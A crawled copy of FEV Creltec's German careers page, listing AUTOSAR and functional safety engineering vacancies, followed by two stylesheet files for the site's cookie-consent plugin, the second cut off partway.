

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fev-creltec.com/de/karriere/arbeiten-fuer-fev-creltec.html
body_size: 5150
content:
<!DOCTYPE html>
<html lang="de" prefix="og: http://ogp.me/ns#">
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	Diese Website wurde produziert von: graphodata AG

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2020 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.fev-creltec.com/" />


<meta name="generator" content="TYPO3 CMS" />
<meta name="robots" content="INDEX,FOLLOW" />


<link rel="stylesheet" type="text/css" href="/typo3temp/stylesheet_54151f497d.1490186559.css" media="all" />
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/jquery-ui.min.1590652978.css" media="all" />
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/jquery-ui.structure.min.1590652978.css" media="all" />
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/jquery-ui.theme.min.1590652978.css" media="all" />
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/iframe.1676553246.css" media="all" />
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/dialog.1619590454.css" media="all" />



<script src="/typo3temp/javascript_9a38f34785.1461247158.js" type="text/javascript"></script>


<meta name="author" content="FEV" />
  <meta name="robots" content="index, follow" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <link href="/fileadmin/templates/css/style.css" rel="stylesheet" />
  <link rel="stylesheet" media="print" href="/fileadmin/templates/css/print.css" />

  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/fileadmin/templates/img/apple-touch-icon-144-precomposed.png" />
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/fileadmin/templates/img/apple-touch-icon-114-precomposed.png" />
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/fileadmin/templates/img/apple-touch-icon-72-precomposed.png" />
  <link rel="apple-touch-icon-precomposed" href="/fileadmin/templates/img/apple-touch-icon-57-precomposed.png" />
  <link rel="shortcut icon" href="favicon.ico" />

  <script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;key=AIzaSyC6EYf8rDkfbDtrskpLasrZ_a_FVZ1EHLQ&amp;sensor=false"></script>
  <script type="text/javascript" src="/fileadmin/templates/js/scripts.js"></script>

  <!--[IF IE]>
    <link href="/fileadmin/templates/css/all_ie.css" type="text/css" rel="stylesheet"/>
  <![endif]-->
  <!--[if (lt IE 9)&(!IEMobile)]>
    <link href="/fileadmin/templates/css/old_ie.css" type="text/css" rel="stylesheet"/>
    <script src="/fileadmin/templates/js/html5shiv.js"></script>
    <script type="text/javascript" src="/fileadmin/templates/js/respond.js"></script>
  <![endif]-->
  <!--[if (lt IE 8)&(!IEMobile)]>
    <link href="/fileadmin/templates/css/ie_mobile.css" type="text/css" rel="stylesheet"/>
  <![endif]-->
  <link rel="alternate" hreflang="en-US" href="https://www.fev-creltec.com/career/working-at-fev-creltec.html" /><link rel="alternate" hreflang="de-DE" href="https://www.fev-creltec.com/en/career/working-at-fev-creltec.html" />  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:site" content="@FEV_Europe_GmbH" /><link rel="canonical" href="https://www.fev-creltec.com/de/karriere/arbeiten-fuer-fev-creltec.html" />
	<title>Arbeiten für FEV Creltec&#32;- FEV Europe GmbH</title>
	<meta name="title" content="Arbeiten für FEV Creltec" />
	<meta name="date" content="2025-03-29" />
	<link rel="stylesheet" href="/typo3conf/ext/perfectlightbox/res/css/slightbox.css" type="text/css" media="screen,projection" /><script type="text/javascript" src="/typo3conf/ext/perfectlightbox/res/js/slimbox.2.0.4.yui.js"></script><script type="text/javascript">
	SlimboxOptions.resizeSpeed = 100;
	SlimboxOptions.overlayOpacity = 0.5;
	SlimboxOptions.loop = true;
	SlimboxOptions.allowSave = false;
	SlimboxOptions.slideshowAutoplay = false;
	SlimboxOptions.slideshowInterval = 3000;
	SlimboxOptions.slideshowAutoclose = true;
	SlimboxOptions.counterText = 'Bild ###x### von ###y###';</script>
</head>
<body id="folgeseite" class="de site-1432">


<div id="page">
	<div id="header">
		<div class="container">
			<div class="row clearfix">
				<div class="col-md-12 column">
					<nav class="navbar navbar-default" role="navigation">
						<div class="navbar-header">
							 <button type="button" id="mobile_nav_icon">
								<span class="navbar-toggle">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
								<span class="menutext">Menü</span>
							 </button>
							 <a href="/de.html" class="navbar-brand" title="Home - FEV Creltec GmbH"><img src="/fileadmin/templates/img/fev_creltec_logo.png" width="1024" height="212" alt="FEV - Passion. Innovation. Solutions." /></a>
						</div>
						
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul class="nav navbar-nav"><li class="sub first" id="li_1427"><a href="/de/ueber-uns/ueber-creltec.html" title="Über uns" class="pid_1427">Über uns</a></li><li class="sub" id="li_1431"><a href="/de/was-wir-tun/consulting.html" title="Was wir tun" class="pid_1431">Was wir tun</a></li><li class="active sub" id="li_1429"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html?&amp;type=1432" title="Karriere" class="pid_1429">Karriere</a><li class="last" id="li_1430"><a href="/de/kontakt.html" title="Kontakt" class="first_lvl pid_1430">Kontakt</a></li></ul>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
	<div id="subnavi_wrap"><div id="subnavi"><div class="nav_lvl1"><span class="lvl1 li_1427">Über uns</span><ul class="nav_lvl2"><li class="first"><a href="/de/ueber-uns/ueber-creltec.html">Über Creltec</a></li><li class="last"><a href="/de/ueber-uns/profil.html">Profil</a></li></ul><span class="lvl1 li_1431">Was wir tun</span><ul class="nav_lvl2"><li class="first"><a href="/de/was-wir-tun/consulting.html">Consulting</a></li><li><a href="/de/was-wir-tun/engineering.html">Engineering</a></li><li class="last"><a href="/de/was-wir-tun/messtechnik.html">Messtechnik</a></li></ul><span class="lvl1 li_1429">Karriere</span><ul class="nav_lvl2"><li class="last"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html">Arbeiten für FEV Creltec</a></li></ul><span class="lvl1 li_1430">Kontakt</span></div><ul class="nav_lvl3"><li><span class="lvl1">Über Creltec</span></li><li><span class="lvl1">Profil</span></li><li><span class="lvl1">Consulting</span></li><li><span class="lvl1">Engineering</span></li><li><span class="lvl1">Messtechnik</span></li><li><span class="lvl1">Arbeiten für FEV Creltec</span></li></ul><a href="/de/karriere/arbeiten-fuer-fev-creltec.html#" id="nav_close"></a></div></div>
	<div id="slider">
		<div id="sliderwrap">
			<div class="tx-dce-pi1">
	
	<div class="slider_item topleft" style="background-image: url(
		
				/fileadmin/user_upload/Slider%20Images/Slider_Creltec_Cereer_2048_400.jpg
		
	)">
		
		

				
				
					
							<div class="heading_wrap">
						
					<div class="heading"><div class="heading_cat black"><b></b> </div><div class="headline-bar"><span class="row1"></span><span class="row2"></span></div><div class="slidertext"></div></div></div>
			
				

			

			
		
	</div>		

</div>
		</div>
		
			
	</div>
	<div id="search">
		<div class="container">
			<div class="row clearfix">
				<div class="col-md-12 column">	
					<form name="mailform" id="mailform" action="de/fev_search/?no_cache=1" class="navbar-form navbar-right" role="search">    <div id="searchbox">
      <div id="search_icon"></div>
      <div id="search_form">
        <div class="form-group">
          <input type="text" value="" size="20" id="mailformsword" name="tx_indexedsearch[sword]" />
        </div>
        <button type="submit" class="csc-mailform-submit btn btn-default" value="Search now!" id="mailformsubmit" name="tx_indexedsearch[submit_button]"></button>
        <input type="hidden" name="tx_indexedsearch[_sections]" value="0" />
        <input type="hidden" name="tx_indexedsearch[pointer]" value="0" />
        <input type="hidden" name="tx_indexedsearch[ext]" value="0" /><input type="hidden" name="tx_indexedsearch[lang]" value="1" />      </div>
    </div>
  </form><div id="lang_box">Sprachen
  <div id="lang_boxcontent"><div id="lang_left"><ul><li class="li_heading">Sprachen</li><li><a href="/en/career/working-at-fev-creltec.html">English</a></li><li class="act"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html">German</a></li></ul></div>    <div id="lang_close"></div>
  </div>
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<!--TYPO3SEARCH_begin-->
		<div id="content" class="row clearfix">
			
				
					
						<div class="col-md-9 column column2left">
							<div id="c22291" class="csc-default"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Arbeiten</h1><h2 class="subheader"> für FEV CRELTEC</h2></div><div class="csc-textpic-text"><p class="bodytext">Das „Team“ ist bei der FEV CRELTEC der wichtigste Erfolgsfaktor. Ein guter „Fit“ unserer Mitarbeiter ist ausschlaggebend für die Qualität unserer Ergebnisse. Deshalb legen wir großen Wert auf einen respektvollen, kollegialen und loyalen Umgang. Uns vereint eine unternehmerische Arbeitsweise mit Fokus auf kreativen Lösungen, auf Basis aktueller Markttrends und Informationen. In einem Umfeld stetig wechselnder Herausforderungen hilft uns dieser Arbeitsstil dabei, die Erwartungen unserer Kunden nicht nur zu erfüllen sondern zu übertreffen.&nbsp;</p>
<p class="bodytext">Sie möchten in agilen Teams arbeiten? Sie mögen analytische Arbeit und methodisch anspruchsvolle Projekte? Sie haben exzellente Referenzen und profunde Auslandserfahrung? Erfahren Sie mehr über die Karrieremöglichkeiten bei der FEV CRELTEC:&nbsp;&nbsp;<a href="https://www.fev.com/?id=1430">Kontaktieren Sie uns!</a></p></div></div><div id="c30960" class="csc-default"><div class="csc-header csc-header-n2"><h3><a href="/fileadmin/user_upload/Creltec/Career/Junior_Autosar_SW_Engineer.pdf">Junior AUTOSAR Software Engineer (m/w/d)</a></h3></div><div class="csc-textpic-text"></div></div><div id="c30961" class="csc-default"><div class="csc-header csc-header-n3"><h3><a href="/fileadmin/user_upload/Creltec/Career/Senior_Autosar_SW_Engineer.pdf">AUTOSAR Software Engineer / Senior (m/w/d) </a></h3></div><div class="csc-textpic-text"></div></div><div id="c30962" class="csc-default"><div class="csc-header csc-header-n4"><h3><a href="/fileadmin/user_upload/Creltec/Career/Junior_Functional_Safety_Engineer.pdf">Junior Functional Safety Engineer (m/w/d) </a></h3></div><div class="csc-textpic-text"></div></div><div id="c30963" class="csc-default"><div class="csc-header csc-header-n5"><h3><a href="/fileadmin/user_upload/Creltec/Career/Senior_Functional_Safety_Engineer.pdf">Functional Safety Engineer / Functional Safety Manager (m/w/d)</a></h3></div><div class="csc-textpic-text"></div></div>
						</div>
						<div class="col-md-3 column column2left">
							<ul id="sidebar_nav"><li class="cur active last" id="li_1432"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html" title="Arbeiten für FEV Creltec" class="pid_1432">Arbeiten für FEV Creltec</a></li></ul>
							<div class="csc-default"><div class="divider"><hr /></div></div><div id="c22288" class="csc-default"><h3>Stellen-<br />ausschreibungen:</h3></div><div class="box_grey"><div id="c23930" class="csc-default"><div class="csc-header csc-header-n3"><h1>Bewirb dich jetzt:</h1></div><p class="bodytext">Wir suchen zur Unterstützung unseres Teams, Mitarbeiter im Bereich Elektrotechnik (Fahrzeugelektronik), Embedded Systems (Automotive Engineering) und Informatik. Auf Ihre Bewerbung als Trainee, Student, Masterstudent oder als Junior bzw. Senior Ingenieur freuen wir uns sehr.</p></div></div>
						</div>
					
				
			
			<div id="print"><a href="javascript:print();">Seite drucken</a></div>
		</div>
		<!--TYPO3SEARCH_end-->
	</div>
	<div id="footer">
		<div class="container">
				<div class="column1"><div id="c162" class="csc-default"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Fakten</h2></div><p class="bodytext"><b>&gt; 40</b><br />Standorte&nbsp;auf fünf Kontinenten<br /><br /><b>&gt; 300</b><br />Konventionelle &amp; E-Mobility Prüfstände<br /><br /><b>&gt; 7500</b><br />Mitarbeiter weltweit</p></div></div><div class="column2"><div id="c163" class="csc-default"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Gruppe</h2></div><p class="bodytext"><a href="https://www.fev-consulting.de/" target="_blank">FEV Consulting</a></p>
<p class="bodytext"><a href="https://www.fev-dlp.de/" target="_blank">FEV DLP<br /></a></p>
<p class="bodytext"><a href="https://www.fev-eva.com/" title="FEV EVA" target="_blank">FEV EVA<br /></a></p>
<p class="bodytext"><a href="https://www.fev-creltec.com/de.html" target="_blank">Creltec</a></p>
<p class="bodytext"><a href="https://www.fev.io/" target="_blank">FEV.io</a></p></div></div><div class="column3"><div id="c164" class="csc-default"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Lösungen</h2></div><p class="bodytext"><a href="http://www.fev.com/de/was-wir-tun/antriebsentwicklung-elektrifizierung.html">Engineering Services</a><br /><a href="http://www.fev.com/de/was-wir-tun/software-and-testing-solutions.html">Software und Testing Solutions</a></p></div></div><div class="column4"><div id="c22041" class="csc-default"><div class="csc-header csc-header-n1"><h2 class="csc-firstHeader">Kontakt</h2></div><p class="bodytext">FEV Creltec&nbsp;GmbH</p>
<p class="bodytext">Brühlmoosweg 5a<br />88138 Weißensberg<br />Deutschland</p>
<p class="bodytext">Mobil: +49 175 72 63 503</p>
<p class="bodytext">Email:&nbsp;<a href="javascript:linkTo_UnCryptMailto('ocknvq,kphq/etgnvgeBhgx0eqo');" title="Opens window for sending email" class="mail">info-creltec<span>&#064;</span>fev.com</a></p></div></div>  <div class="column5"><img class="footer_quadrate" src="/fileadmin/templates/img/footer_quadrate.gif" alt="FEV Squares" /></div><div id="footer_metanav_top"><div id="c31009" class="csc-default"><p class="bodytext"><a href="/de/rechtliche-hinweise/impressum.html">Impressum</a>&nbsp;|&nbsp;<a href="http://www.fev.com/de/rechtliche-hinweise/datenschutz.html">Datenschutz</a> | <a href="/fileadmin/user_upload/Compliance/Whistleblowing_DE.pdf">Compliance</a></p></div></div><div id="column5_bottom"><div id="c76" class="csc-default"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-imagerow"><div class="csc-textpic-imagecolumn csc-textpic-firstcol csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><a href="https://www.linkedin.com/company/fev-group" target="_blank"><img src="/fileadmin/templates/img/logo_linkedin.png" width="37" height="37" class="img-responsive" alt="LinkedIn" /></a></div></div></div>
<div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><a href="https://www.youtube.com/user/FEVvideo" target="_blank"><img src="/fileadmin/templates/img/logo_youtube.png" width="38" height="26" class="img-responsive" alt="Youtube" /></a></div></div></div></div></div></div></div></div></div><div id="footer_metanav"><div id="c31005" class="csc-default"><p class="bodytext"><a href="/de/ueber-uns/ueber-creltec.html">Über FEV Creltec</a>&nbsp;|&nbsp;<a href="/de/karriere/arbeiten-fuer-fev-creltec.html" target="1432">Karriere</a>&nbsp;|&nbsp;<a href="/de/kontakt.html">Kontakt</a></p></div></div><a id="show_footer" href="/de/karriere/arbeiten-fuer-fev-creltec.html#">+ Sitemap anzeigen</a><div id="footer_sitemap"><ul><li class="uppercase"><a href="/de/ueber-uns/ueber-creltec.html">Über uns</a></li><li><a href="/de/ueber-uns/ueber-creltec.html">Über Creltec</a></li><li><a href="/de/ueber-uns/profil.html">Profil</a></li></ul><ul><li class="uppercase"><a href="/de/was-wir-tun/consulting.html">Was wir tun</a></li><li><a href="/de/was-wir-tun/consulting.html">Consulting</a></li><li><a href="/de/was-wir-tun/engineering.html">Engineering</a></li><li><a href="/de/was-wir-tun/messtechnik.html">Messtechnik</a></li></ul><ul><li class="uppercase"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html?&amp;type=1432">Karriere</a></li><li><a href="/de/karriere/arbeiten-fuer-fev-creltec.html">Arbeiten für FEV Creltec</a></li></ul><ul class="last"><li class="uppercase"><a href="/de/kontakt.html">Kontakt</a></li></ul></div>  <div id="pageoverlay"></div>
		</div>
	</div>
</div>
  <div id="mobile_nav">
      <div id="scrolling">
    <div id="mobile_close"></div>
    <div id="mobile_search">
      <form method="get" name="mailform" id="mailform_mobile" action="fev_search/?no_cache=1">  <input type="text" value="Suchbegriff eingeben" size="20" id="mailformsword_mobile" name="tx_indexedsearch[sword]" />
  <button type="submit" class="csc-mailform-submit btn btn-default" value="Search" id="mailformsubmit_mobile" name="tx_indexedsearch[submit_button]"></button>
  <input type="hidden" name="tx_indexedsearch[_sections]" value="0" />
  <input type="hidden" name="tx_indexedsearch[pointer]" value="0" />
  <input type="hidden" name="tx_indexedsearch[ext]" value="0" />
  <input type="hidden" name="tx_indexedsearch[lang]" value="0" />
  <input type="hidden" name="tx_indexedsearch[lang]" value="1" />  </form></div>  <ul class="mobile_lvl1"><li class="first"><a href="/de/ueber-uns/ueber-creltec.html">Über uns</a><ul class="mobile_lvl2"><li class="first"><a href="/de/ueber-uns/ueber-creltec.html">Über Creltec</a></li><li class="last"><a href="/de/ueber-uns/profil.html">Profil</a></li></ul></li><li><a href="/de/was-wir-tun/consulting.html">Was wir tun</a><ul class="mobile_lvl2"><li class="first"><a href="/de/was-wir-tun/consulting.html">Consulting</a></li><li><a href="/de/was-wir-tun/engineering.html">Engineering</a></li><li class="last"><a href="/de/was-wir-tun/messtechnik.html">Messtechnik</a></li></ul></li><li class="act"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html?&amp;type=1432">Karriere</a><ul class="mobile_lvl2"><li class="last act cur"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html">Arbeiten für FEV Creltec</a></li></ul></li><li class="last"><a href="/de/kontakt.html">Kontakt</a></li>  <li class="mobile_coun_lang"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html#">Sprachen</a>
  <ul class="mobile_lvl2"><li><a href="/en/career/working-at-fev-creltec.html">English</a></li><li class="act"><a href="/de/karriere/arbeiten-fuer-fev-creltec.html">German</a></li></ul></li></ul></div></div>

<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Libraries/jquery.datetimepicker.min.1631627483.js" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Libraries/parsley.min.1631627483.js" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Tabs.min.1631627483.js" type="text/javascript"></script>
<script src="/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Form.min.1631627483.js" type="text/javascript"></script>
<script src="/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/jquery-ui.min.1590652978.js" type="text/javascript"></script>
<script src="/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/state.1676553655.js" type="text/javascript"></script>
<script src="/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/dialog.1670240128.js" type="text/javascript"></script>
<script src="/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/iframe.1619544771.js" type="text/javascript"></script>
<script src="/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/img.1590652978.js" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/iframe.1676553246.css
body_size: 463
content:
/* Iframe & Twitter Hinweis */

.iframe_element,
.twitter_element {
    position: relative;
    height: 100%;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}

.iframe_wrap {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}

.iframe_wrap p {
    line-height: 1.2 !important;
    margin-bottom: 0.25rem !important;
    font-size: 14px !important;
}

#frame_publikationen .iframe_wrap {
    width: 100%;
}

.iframe_wrap iframe {
    background: #fff url("../images/icon_loader.gif") no-repeat 50% 10%;
    max-width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}

.iframe_wrap iframe.iframe_disabled {
    background: #ddd;
    display: none;
}

.iframe_wrap iframe.iframe_enabled {
    background: #fff !important;
}

.iframe_notice {
    background: #eee;
    padding: 1em;
    position: absolute;
    z-index: 999;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    box-sizing: border-box;
}

#wrapContent .iframe_notice {
    background: #ddd;
}

.iframe_notice .ok {
    background: rgb(228, 0, 59);
    border: none;
    color: #fff;
    transition: 0.5s ease;
    padding: 6px 11px;
    font-size: 14.4px;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    min-width: 167px;
    min-height: 40px;
    margin: 2px 0;
    margin-left: 0;
    width: 150px;
    cursor: pointer;
}

.iframe_notice .ok:hover,
.iframe_notice .ok:focus {
    background: #333;
}

.iframe_notice a,
#content .iframe_notice a {
    color: rgb(51, 51, 51);
    opacity: .8;
    font-weight: normal;
    display: inline-block !important;
}

.iframe_notice a:hover,
.iframe_notice a:focus {
    opacity: 1 !important;
}

@media (max-width: 767px) {
    .slider_item .iframe_notice {
        max-width: 100%;
    }

    .iframe_notice {
        display: inline-block;
    }
}

@media (min-width: 768px) {
    #fev-googlemaps-container {
        padding: 13rem 1rem;
    }
}

@media (max-width: 768px) {
    #fev-googlemaps-container {
        padding: 7rem 1rem;
    }
}

@media (max-width: 582px) {
    #fev-googlemaps-container {
        padding: 5rem 1rem;
        overflow: scroll;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/CSS/dialog.1619590454.css
body_size: 4351
content:
.cookieconsent-dialog {
    width: 95em;
    max-width: 100vw;
    border-width: 0;
    overflow: auto;
    min-width: 260px;
    padding: 3em;
    margin: 0 auto;
    font-size: 14px;
    background-color: white;
}

.cookieconsent-dialog[data-mode="modeless"] {
    width: 100vw;
    padding: 1.5em;
    border-top: 2px solid hsl(0, 0%, 59%);
}

/* The backdrop should only be visible when the cookie-dialog is set to modal.
 * When the dialog is modeless, however, the backdrop-container cannot be
 * hidden completely because it contains the dialog-element.
 */
.cookieconsent-backdrop {
    z-index: 100000;
    display: flex;
    position: fixed;
    justify-content: center;
    width: 100vw;
    left: 0;

}

.cookieconsent-backdrop[data-mode="modal"] {
    height: 100vh;
    top: 0;
    overflow: auto;
    background: rgba(73, 73, 73, 0.747);
    text-align: left;
    align-items: center;
}

.cookieconsent-backdrop[data-mode="modeless"] {
    bottom: 0;
    overflow: visible;
    text-align: left;
    align-items: flex-end;
}

.csc-default>.cookieconsent-form {
    margin-bottom: 2em;
}

.cookieconsent-backdrop * {
    box-sizing: border-box;
}

.cookieconsent-backdrop[hidden] {
    display: none;
}

.cookieconsent-notification {
    margin-bottom: 1em;
    flex-basis: 100%;
}

.cookieconsent-showdetail {
    margin-bottom: 2em;
    display: block;
    cursor: pointer;
    flex-basis: 100%;
}

.cookieconsent-columns {
    display: flex;
    flex-wrap: nowrap;
    max-width: 94.2em;
    margin: 0 auto;
}

.cookieconsent-slider-column {
    min-width: 2em;
    vertical-align: top;
    position: relative;
}

.cookieconsent-slider.cookieconsent-slider.cookieconsent-slider {
    margin-top: 1em;
    margin-bottom: 1em;
    height: 80%;
    height: calc(100% - 2em);
    border-width: 0;
    cursor: pointer;
    background: #fff;
}

.cookieconsent-slider-column::after {
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    margin-left: 3.5px;
    content: '';
    top: 0;
    pointer-events: none;
    border-right: 2px solid rgb(151, 151, 151);
    box-sizing: border-box;
}

.cookieconsent-option:not(:last-child) {
    margin-bottom: 2em;
}

.cookieconsent-options-column {
    display: flex;
    flex-basis: 100%;

}

.cookieconsent-option {
    display: flex;
    flex-direction: row;
}

dialog .cookieconsent-options-column {
    flex-basis: 68%;
    border-right: 2px solid rgb(151, 151, 151);
    padding-right: 2em;
    transition-property: height;
    transition-delay: 500ms;
    transition-timing-function: linear;
    display: flex;
    flex-wrap: wrap;
}

.cookieconsent-description-column {
    display: flex;
    flex-direction: column;
    vertical-align: top;
    overflow: hidden;
    flex-basis: 90%;
}

.cookieconsent-privacy-statement-column {
    flex-basis: 32%;
    vertical-align: top;
    padding-left: 2em;
}

.cookieconsent-privacy-statement-column img {
    margin-bottom: 4rem;
}

.cookieconsent-label {
    font-weight: normal;
    cursor: pointer;
}

.cookieconsent-description {
    color: #595959;
    flex-grow: 1;
    font-size: 0.9em;
    display: block;
}

.cookieconsent-description h5 {
    font-weight: bold;
}

#wrapMain+.cookieconsent-backdrop .cookieconsent-description,
#wrapMain+script+.cookieconsent-backdrop .cookieconsent-description {
    font-size: 1em;
}

.cookieconsent-option input[type=checkbox] {
    width: 3rem;
    min-width: 3rem;
    margin-top: 0rem;
}

.cookieconsent-option h5 {
    margin-top: 0rem;
}

.cookieconsent-button {
    text-transform: uppercase;
    padding: 1em;
    color: white;
    background-color: #313131;
    border-width: 0;
    min-width: 10em;
    cursor: pointer;
}

.cookieconsent-button:hover,
.cookieconsent-button:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.cookieconsent-slider.cookieconsent-slider.cookieconsent-slider .ui-slider-handle {
    width: 1.2em !important;
    border-radius: 100%;
    background: #313131;
    border-width: 0;
    outline: 0;
    cursor: pointer;
    height: 1.2em !important;
    padding: 0;
}

.cookieconsent-privacy-statement-link {
    color: #313131;
    font-weight: normal;
    margin-bottom: 1em;
    display: block;
}

.cookieconsent-hidden {
    visibility: hidden;
    height: 0 !important;
}

.cookieconsent-lifetime-option {
    padding-left: 1.25rem;
}

#cookieconsent-lifetime {
    margin: unset;
    width: unset;
    position: absolute;
    margin-left: -1.25rem;
    margin-top: 0.6rem;
}

#cookieconsent-lifetime-label {
    font-weight: bold;
    color: #D51130;
    display: inline-block;
    margin-left: 1rem;
    margin-bottom: 2rem;
}

#caret-down {
    margin-left: 0.5rem;
    font-size: 2rem;
    -moz-transition: all 400ms linear;
    -webkit-transition: all 400ms linear;
    transition: all 400ms linear;
    display: inline-block;
    top: 2px;
    position: relative;
}

#caret-down.down {
    -ms-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.cookieconsent-usersettings {
    display: block;
    position: relative;
}

.cookieconsent-usersettings .cookieconsent-label {
    flex-basis: 33%;
}
.cookieconsent-usersettings .cookieconsent-option-icon {
    float: left;
}

.cookieconsent-usersettings .cookieconsent-description {
    flex-basis: 50%;
}

.cookieconsent-usersettings .cookieconsent-button {
    margin-top: 2rem;
    margin-left: auto;
    display: block;
}

@media screen and (max-width: 1024px) {
    .cookieconsent-backdrop[data-mode="modal"] .cookieconsent-dialog {
        top: 120px;
        left: 0;
        position: absolute;
    }
}

@media screen and (max-width: 600px) {
    .cookieconsent-dialog {
        padding: 2em;
        font-size: 11px;
    }

    .cookieconsent-columns {
        flex-wrap: wrap;
    }

    dialog .cookieconsent-options-column {
        border-right: none;
        flex-basis: 100%;
    }

    dialog .cookieconsent-privacy-statement-column {
        border-left: none;
        flex-basis: 100%;
    }

    .cookieconsent-description-column {
        padding-right: 0;
        flex-basis: 84%;
    }

    .cookieconsent-privacy-statement-column {
        padding-top: 1em;
        padding-left: 0;
        flex-basis: 100%;
    }

    .cookieconsent-showdetail {
        margin-bottom: 0.5em;
    }

    #caret-down {
        font-size: 1.5rem;
        top: 5px;
    }

    .cookieconsent-privacy-statement-link,
    .cookieconsent-dialog p {
        margin-bottom: 0;
    }

    #cookieconsent-lifetime-label {
        margin-left: 0.5rem;
        margin-top: 10px;
        position: relative;
        top: -3px;
    }

    .cookieconsent-button {
        padding: 0.75em;
    }
}

@media screen and (max-height: 454px) {
    .cookieconsent-backdrop {
        align-items: normal;
    }
}

@media screen and (max-width: 600px) and (max-height: 630px) {
    .cookieconsent-backdrop {
        align-items: normal;
    }
}

@media screen and (max-width: 330px) {
    .cookieconsent-backdrop {
        align-items: normal;
        justify-content: flex-start;
    }
}

/* Hacks for Internet Explorer */
@media all and (-ms-high-contrast:none) {

    dialog,
    .cookieconsent-dialog {
        display: block;
    }

    .cookieconsent-privacy-statement-column {
        max-width: 36%;
    }
}

/*ie10-11*/
@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .cookieconsent-dialog {
        margin: 0;
    }

    #cookieconsent-slider-column {
        display: none;
    }

    dialog .cookieconsent-options-column,
    .cookieconsent-dialog .cookieconsent-options-column {
        width: 60%;
        float: left;
    }

    .cookieconsent-privacy-statement-column {
        width: 40%;
        float: left;
    }

    .cookieconsent-button {
        clear: both;
        float: left;
        margin-top: 2em;
    }

    .cookieconsent-slider-column {
        min-width: 20px;
    }

    .cookieconsent-option {
        position: relative;
        z-index: 99;
        background: #fff;
    }
}

.cookieconsent-option-icon {
    margin-right: 1rem;
    width: 32px;
    height: 32px;
    display: block;
    background-size: cover;
    position: relative;
    background: url('[data-uri]');
}

.cookieconsent-description-column[data-policy="required"] .cookieconsent-label[for="cookieconsent-required"] .cookieconsent-option-icon {
    background: url('[data-uri]');
}

.cookieconsent-description-column[data-policy="marketing"] .cookieconsent-label[for="cookieconsent-required"] .cookieconsent-option-icon,
.cookieconsent-description-column[data-policy="marketing"] .cookieconsent-label[for="cookieconsent-marketing"] .cookieconsent-option-icon {
    background: url('[data-uri]');
}

.cookieconsent-description-column[data-policy="thirdparty"] .cookieconsent-label .cookieconsent-option-icon {
